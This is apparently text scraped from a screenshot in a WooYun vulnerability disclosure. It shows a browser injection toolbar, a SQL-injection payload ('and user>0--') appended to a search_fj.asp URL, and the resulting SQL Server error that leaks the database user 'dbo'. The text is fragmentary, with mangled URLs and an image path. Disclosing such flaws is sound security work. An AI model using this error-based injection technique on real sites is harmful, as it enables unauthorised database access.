 http://%3E0--&yh=1
/pub/search/search_fj.asp??id=3&mid=4
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http://5//pub/search/search_fj.asp??id=3&mid=4%20and%20user>0--&yh=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_fj.asp，行 3
www.wooyun.org